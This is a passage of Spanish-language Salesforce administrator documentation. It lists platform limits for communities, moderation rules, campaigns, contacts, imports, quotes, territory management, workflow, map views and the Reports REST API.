Los usuarios externos con acceso de superusuario pueden actualizar la configuración de tableros con "Ejecutar como usuario especificado" y "Ejecutar como usuario que ha iniciado sesión" hasta 100 veces al día por organización. Las actualizaciones programadas y automáticas no se tienen en cuenta en el límite. No existe ningún límite de actualización para usuarios internos.

Después de la actualización inicial, los datos se almacenan en caché durante 24 horas.

### CONSULTE TAMBIÉN

[Configurar Gestión de reportes para usuarios externos: Crear y modificar reportes](#page-3280-0) [Conceder acceso de superusuario a usuarios de cliente en su comunidad](#page-3124-0) [Otorgar acceso de superusuario a usuarios de socio en su comunidad](#page-3124-1) [Límites de comunidades](#page-5555-1)

## <span id="page-5559-0"></span>Límites de los temas de navegación en Comunidades

El número máximo de temas de navegación y subtemas para utilizar en una comunidad de Napili.

## Límites de los temas de navegación

La siguiente sección describe el número máximo de temas de navegación y subtemas que puede tener en una plantilla de comunidad de Napili.



### <span id="page-5559-1"></span>CONSULTE TAMBIÉN

[Límites de comunidades](#page-5555-1)

# Límites de moderación de Comunidades

Los límites de moderación de Comunidades garantizan el funcionamiento óptimo de su comunidad.

### Límites de criterios

- **•** Su organización puede tener hasta 30 criterios de lista de palabras clave. Este límite es por organización, no por comunidad.
- **•** Una lista de palabras clave puede tener hasta 2.000 palabras clave.

**•** Las mayúsculas y la puntuación inicial no se tienen en cuenta al comparar sus palabras clave en contenidos generados por el usuario. Por ejemplo, si su criterio incluye *BadWord*, coincide cuando un usuario escribe *BADWORD* o *badword.*

### Límites de palabras clave

- **•** Las palabras clave pueden ser de hasta 100 caracteres y pueden incluir letras, números, espacios y caracteres especiales.
- **•** No se admiten comodines.
- **•** Palabras clave separadas con comas o saltos de línea.
- **•** Al agregar palabras clave, puede copiar y pegar hasta 32.000 caracteres a la vez.

## Límites de reglas

- **•** Su organización puede tener hasta 30 reglas. Este límite es por organización, no por comunidad.
- **•** Cada regla puede tener hasta tres criterios.
- **•** Las reglas que bloquean contenido se ejecutan primero, seguidas de las reglas que sustituyen contenido, y luego las reglas que marcan contenido. Si dos o más reglas realizan la misma acción, la regla anterior se ejecuta primero.

### CONSULTE TAMBIÉN

[Límites de comunidades](#page-5555-1)

# Límites de funciones

[Límites de actividades](#page-5561-0)

Consideraciones sobre el comporamiento de las tareas y eventos.

[Límites de campañas](#page-5561-1)

Límites de jerarquías de campañas, contactos y período de tiempo de influencia.

[Limitaciones de contactos](#page-5562-0)

Límites para contactos asociados a cuentas de negocio.

[Limitaciones de funciones de contactos](#page-5564-0)

Las funciones de contactos tienen algunas limitaciones.

[Límites de importación para cuentas y registros](#page-5564-1)

Límites para importar datos dependiendo del tipo de registro.

[Límites de cuentas personales y de negocio](#page-5566-0)

Límites para campos de cuentas personales y de negocio.

#### [Límites de presupuestos](#page-5566-1)

Límites de plantillas y PDF de presupuestos.

[Límites de programaciones](#page-5567-0)

Límites de los tipos de programaciones que puede utilizar una organización.

[Límites de Gestión de territorio de compañía](#page-5567-1)

Límites de territorio, modelo y regla de asignación para Gestión de territorio de compañía.

[Límites de la automatización de procesos](#page-5568-0)

Los límites para Flujo de trabajo y Aprobaciones varían en base a la edición de su organización.

[Límites de servicio de Mapas y Ubicación](#page-5569-0) Límites para vistas de mapa por usuario.

[Límites de API de REST de reportes y tableros](#page-5570-0)

Límites de la API de REST de reportes y tableros.

[Límites de componentes de Visualforce](#page-5570-1)

Límites de componentes y páginas de Visualforce.

### CONSULTE TAMBIÉN

<span id="page-5561-0"></span>[Límites y consideraciones para Visual Workflow](#page-4470-0)

# Límites de actividades

Consideraciones sobre el comporamiento de las tareas y eventos.

### [El campo Propietario del evento puede contener un invitado, en lugar de al Organizador del evento](#page-5561-2)

En cualquier lista que se genere a través de la API e incluya uno o más invitados, el campo Asignado a contiene al invitado, en lugar de al propietario del evento.

### [Reportes personalizados según las relaciones de actividad y con compatibilidad parcial sin actividades compartidas](#page-5561-3)

<span id="page-5561-2"></span>Si no se activan las actividades compartidas, los reportes personalizados que se basen en relaciones de actividades no incluirán a los organizadores de los eventos con los invitados, y no mostrarán los eventos que no tengan ningún invitado.

## El campo Propietario del evento puede contener un invitado, en lugar de al Organizador del evento

<span id="page-5561-3"></span>En cualquier lista que se genere a través de la API e incluya uno o más invitados, el campo Asignado a contiene al invitado, en lugar de al propietario del evento.

## Reportes personalizados según las relaciones de actividad y con compatibilidad parcial sin actividades compartidas

<span id="page-5561-1"></span>Si no se activan las actividades compartidas, los reportes personalizados que se basen en relaciones de actividades no incluirán a los organizadores de los eventos con los invitados, y no mostrarán los eventos que no tengan ningún invitado.

## Límites de campañas

Límites de jerarquías de campañas, contactos y período de tiempo de influencia.

### [Límites de jerarquía de campañas](#page-5562-1)

Las jerarquías de campañas le ayudan a analizar e informar sobre el estado de campañas relacionadas. Al asociar campañas entre sí utilizando una relación de búsqueda, puede agrupar campañas dentro de una iniciativa o programa de marketing específico.

### [Límites de periodo de influencia de campaña](#page-5562-2)

El periodo de influencia de campaña especifica el número máximo de días durante los cuales se considera influyente una campaña.

#### [Límites al agregar contactos o prospectos a una campaña](#page-5562-3)

Una campaña es un proyecto de marketing saliente como un programa de correo directo, un seminario, publicidad impresa, email u otro tipo de iniciativa de marketing.

### <span id="page-5562-1"></span>Límites de jerarquía de campañas

Las jerarquías de campañas le ayudan a analizar e informar sobre el estado de campañas relacionadas. Al asociar campañas entre sí utilizando una relación de búsqueda, puede agrupar campañas dentro de una iniciativa o programa de marketing específico.

<span id="page-5562-2"></span>Una jerarquía puede tener un máximo de cinco niveles. Cada campaña solo puede tener una campaña principal pero un número ilimitado de campañas iguales.

### Límites de periodo de influencia de campaña

El periodo de influencia de campaña especifica el número máximo de días durante los cuales se considera influyente una campaña.

<span id="page-5562-3"></span>El período de tiempo máximo de influencia de la campaña es de 9.999 días.

### Límites al agregar contactos o prospectos a una campaña

Una campaña es un proyecto de marketing saliente como un programa de correo directo, un seminario, publicidad impresa, email u otro tipo de iniciativa de marketing.

Los siguientes límites se aplican cuando se agregan clientes existentes (contactos) o potenciales (prospectos) a una campaña.



### **Tabla 58: Límites de adición de contactos**

#### **Tabla 59: Límites de adición de prospectos**

<span id="page-5562-0"></span>

## Limitaciones de contactos

Límites para contactos asociados a cuentas de negocio.

Los contactos son las personas asociadas con cuentas de negocio que se monitorean en Salesforce. Cada contacto incluye información variada como números de teléfono, direcciones, cargos y funciones en una negociación.

## Limitaciones de colaboración y acceso para contactos

- **•** La colaboración de contactos no está disponible en organizaciones con gestión de territorios o cuentas personales.
- **•** No puede restringir el acceso a contactos superiores a los niveles de acceso predeterminado de su organización.
- **•** Necesita tener como mínimo acceso de lectura a los contactos y prospectos que invite a un evento. Necesita tener al menos "Agregar eventos" en un recurso para invitarlo a un evento.
- **•** Un contacto que no está vinculado a una cuenta es siempre privado, independientemente del modelo de colaboración de su organización. Solo pueden verlos el propietario del contacto y los administradores. Las reglas de colaboración y las reglas del flujo de trabajo no se aplican a los contactos privados. Si su organización utiliza divisiones, los contactos privados siempre pertenecen a la división global.
- **•** Si un destinatario no tiene acceso a la cuenta, no puede compartir el contacto salvo que también tenga permiso para compartir la cuenta.
- **•** Si el valor predeterminado de contactos para toda la organización está establecido como Controlado por principal, las opciones de Acceso a contacto no están disponibles cuando comparte registros relacionados como cuentas. En su lugar, todo el acceso a contactos viene determinado por el acceso del usuario a la cuenta del contacto.
- **•** Si su valor predeterminado de contactos para toda la organización es Controlado por principal y su valor predeterminado de cuentas para toda la organización es Privado, no podrá ver contactos de cuentas que no posea aunque tenga el permiso Ver todo sobre el objeto de cuenta. No obstante, si es propietario de un contacto en una cuenta, puede ver otros contactos en la misma cuenta. (El acceso a una cuenta principal le da el acceso a los registros secundarios asociados.)

## Limitaciones para la combinación de contactos

- **•** No puede modificar el formato de página Combinar mis contactos.
- **•** Cuando busca contactos para combinar, no puede agregar filtros a los criterios de búsqueda.
- **•** Los contactos combinados no retienen noticias en tiempo real de Chatter relacionadas.

## Limitaciones para importar contactos desde listas de contactos de dispositivos móviles

- **•** Cuando importe contactos desde un dispositivo Android o iOS utilizando Salesforce1 en una organización de Salesforce que tenga activadas las listas de selección Estado y País, el campo Estado no se rellena.
- **•** Si tiene varios campos de celular en los contactos de su dispositivo móvil y el campo Teléfono en Salesforce está vacío:
	- **–** El primer campo de celular se asigna al campo Teléfono en Salesforce.
	- **–** El segundo campo de celular se asigna al campo Celular en Salesforce.
- **•** Cuando selecciona mensajes de email desde el dispositivo móvil, Salesforce1 normalmente extrae la ubicación de la segunda dirección de email. Si se crean etiquetas en el dispositivo, la integración intenta asignar la dirección de email de trabajo local a la dirección de email de contacto estándar en Salesforce.

## Limitaciones del historial de contactos

**•** En el historial de contactos no se realiza el seguimiento de las modificaciones realizadas a las listas relacionadas en el contacto.

## Limitaciones para la activación y gestión del portal de clientes para contactos y cuentas personales

**•** Los administradores delegados no pueden asignar la licencia del Portal de clientes de gran volumen a los contactos.

- **•** Cuando crea un usuario cliente desde la API, el permiso Usuario de Respuestas de Chatter no se selecciona para ese usuario.
- **•** Cuando los usuarios de cuentas personales se registran automáticamente en un portal de clientes, recibirán una notificación por email que les indica que deben hacer contacto con el administrador del portal. Consulte [Activar inicio de sesión y configuraciones](#page-2409-0) [del portal de clientes](#page-2409-0) en la página 2406.
- **•** No puede combinar cuentas personales habilitadas para utilizar un portal de clientes.
- **•** No puede eliminar una cuentas personal habilitada para utilizar un portal de clientes.
- **•** Solo puede transferir contactos que estén habilitados para un portal de socios a [cuentas que también estén habilitadas para un](#page-1565-0) [portal de socios](#page-1565-0).

## Limitaciones para cambiar cuentas en contactos que están habilitados para autoservicio

- **•** En el portal de autoservicio, los contactos que son [usuarios de autoservicio](#page-1702-0) en la página 1697 solo pueden ver casos si están asociados con su cuenta actual.
- **•** Los usuarios de autoservicio no pueden ver oportunidades.

## Limitaciones para eliminar autoservicio para contactos y cuentas personales

- **•** No puede eliminar un usuario de autoservicio activo. Solo puede desactivar el acceso del usuario al portal de autoservicio.
- <span id="page-5564-0"></span>**•** No puede eliminar un contacto o cuenta personal que esté asociado con un usuario activo de autoservicio. En su lugar, desactive el acceso del usuario al portal de autoservicio y, a continuación, elimine el contacto o cuenta personal.

# Limitaciones de funciones de contactos

Las funciones de contactos tienen algunas limitaciones.

- **•** Cuando se crea una oportunidad desde la página de detalles de un contacto, éste se convierte en el contacto principal de la oportunidad. Sin embargo, una función del contacto no se asigna automáticamente.
- <span id="page-5564-1"></span>**•** En las funciones de contactos de casos, la opción Principal no está disponible. El contacto principal en un caso siempre es el contacto incluido como Nombre del contacto en la sección Detalles del caso.

# Límites de importación para cuentas y registros

Límites para importar datos dependiendo del tipo de registro.

Puede importar datos de ACT!, Outlook y cualquier programa con capacidad para guardar datos en el formato CSV (valores separados por comas) como, por ejemplo, Excel o GoldMine.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones



El archivo de importación no puede tener un tamaño superior a 100 MB y el tamaño de cada registro del archivo no puede superar los 400 KB. Además, el tamaño de cada nota y descripción importadas no puede ser mayor de 32 KB. Las descripciones que superen esta cifra se truncarán.

CONSULTE TAMBIÉN

[Límites de cuentas personales y de negocio](#page-5566-0)

# <span id="page-5566-0"></span>Límites de cuentas personales y de negocio

Límites para campos de cuentas personales y de negocio.

Si la organización utiliza cuentas personales, la página Campos de cuenta enumera los campos cuenta personal y cuenta de negocio. Las cuentas personales utilizan una combinación de campos de cuenta y contacto. Los siguientes campos de contacto están disponibles para cuentas personales, pero no para cuentas de negocio.

- **•** Campos de la lista Campos de cuenta estándar que se muestran con un icono de cuenta personal.
- <span id="page-5566-1"></span>**•** Campos de la lista Campos personalizados de contactos y relaciones.

# Límites de presupuestos

Límites de plantillas y PDF de presupuestos.

## Límites de plantillas de presupuesto

En algunos casos, es posible que no aparezca un campo en la paleta de las plantillas de presupuestos o en un PDF creado a partir de una plantilla.

- **•** Los campos de texto no pueden utilizarse en plantillas de presupuesto si el valor predeterminado para el campo supera los 255 caracteres.
- **•** Si un usuario no puede visualizar o actualizar un campo debido a la configuración de seguridad a nivel de campo, ese campo no aparecerá en los PDF creados a partir de una plantilla, incluso si la plantilla incluye ese campo. En los archivos PDF aparecerán campos de sólo lectura.
- **•** Un campo que aparece en el formato de página de un presupuesto pero que no tiene un valor para un presupuesto dado, aparecerá en la paleta de las plantillas de presupuestos, pero no aparecerá en los PDF creados a partir de ese presupuesto.
- **•** Los campos de partida de presupuesto que no contengan datos no aparecerán como columnas en una lista cuando se cree un PDF, aunque la plantilla incluya ese campo. Por ejemplo, si ninguna partida de presupuesto ofrece un descuento, la columna Descuento no se mostrará, aunque la lista incluya el campo Descuento.
- **•** Si una lista relacionada no está incluida en el formato de página de un presupuesto, no aparecerá en la paleta de la plantilla ni en ningún PDF para los presupuestos que usen ese formato de página.

## Límites de PDF de presupuestos

- **•** Los campos de texto que aparecen en una lista relacionada de un PDF de presupuesto se truncan a menos de 256 caracteres. Esta limitación se produce en campos de área de texto enriquecido, otros tipos de campos de texto, campos estándar y campos personalizados.
- **•** Los PDF de presupuestos no admiten idiomas de derecha a izquierda. El texto se alinea al lado izquierdo de la página en vez de al derecho.

# <span id="page-5567-0"></span>Límites de programaciones

Límites de los tipos de programaciones que puede utilizar una organización.

Su administrador de Salesforce determina los tipos de programaciones que se pueden utilizar en su organización: programaciones de cantidades, programaciones de ingresos, o ambas. También especifica el tipo de programaciones que se pueden establecer para cada producto individual.

Si se hace referencia a los programas en Apex, solo se podrá desactivar uno de los tipos de programa (cantidad o ingresos). Por ejemplo, si Apex hace referencia al objeto de programación (representado como OpportunityLineItemSchedule en el código), puede desactivar uno de los tipos de programación, pero no ambos.

# <span id="page-5567-1"></span>Límites de Gestión de territorio de compañía

Límites de territorio, modelo y regla de asignación para Gestión de territorio de compañía.

## Límites de modelo de territorios

La edición de Salesforce de su organización determina el número de modelos de territorio que puede crear en organizaciones de producción y sandbox. Este límite incluye modelos creados por duplicación.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## Límite predeterminado de territorios

De forma predeterminada, cada modelo de territorios puede tener hasta 1.000 territorios.

## Límite de regla de asignación

Los territorios pueden tener hasta 15 reglas de asignación para cada uno.

# <span id="page-5568-0"></span>Límites de la automatización de procesos

Los límites para Flujo de trabajo y Aprobaciones varían en base a la edición de su organización.

Los flujos de trabajo y aprobaciones automatizan tareas frecuentes como las actualizaciones de emails y campos.

## Límites de flujo de trabajo y aprobaciones por edición



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



<sup>1</sup> Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujos, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

### CONSULTE TAMBIÉN

<span id="page-5569-0"></span>[Límites de procesos](#page-4323-0)

[Límites de reglas de asignación, respuesta automática y distribución](#page-5526-0)

[Límites para Visual Workflow](#page-4471-0)

# Límites de servicio de Mapas y Ubicación

Límites para vistas de mapa por usuario.

Los servicios de mapas y ubicación utilizan Google Maps para mostrar mapas en campos de dirección estándar, activar la creación de mapas de Visualforce y ayudar los usuarios a ingresar nuevas direcciones con el relleno automático.

### Límites para vistas de mapas

Se asigna a cada usuario pagado y aprovisionado con 4.000 vistas de mapas al año. El límite de visualización de mapas de una organización completa es el total de vistas de mapas asignadas de sus usuarios pagados y aprovisionados. El número total de vistas de mapas de una organización se comparte por los usuarios pagados y no pagados. Una vista de mapa se define de una de las siguientes formas:

**•** Visualización de un mapa de direcciones estándar individual.

Nota: La visualización de una dirección de envío y facturación en el mismo registro se considera como vistas de mapa separadas.

- **•** Visualización de un mapa de Visualforce único.
- **•** Visualización de un marcador de mapa cuya ubicación esté especificada por una dirección en un mapa de Visualforce.

Nota: Los marcadores de mapas con ubicación definida por latitud y longitud no cuentan como vista de mapa.

<span id="page-5570-0"></span>**•** Cada relleno automático en la búsqueda de campo de dirección estándar.

# Límites de API de REST de reportes y tableros

Límites de la API de REST de reportes y tableros.

API de REST de reportes y tableros tiene las siguientes limitaciones:

### **Límites de la API de reportes**

- **•** Los filtros cruzados, los filtros de reportes estándar y el filtrado por límite de fila no están disponibles al filtrar datos.
- **•** Los reportes de tendencias históricas solo se admiten en los reportes matriciales.
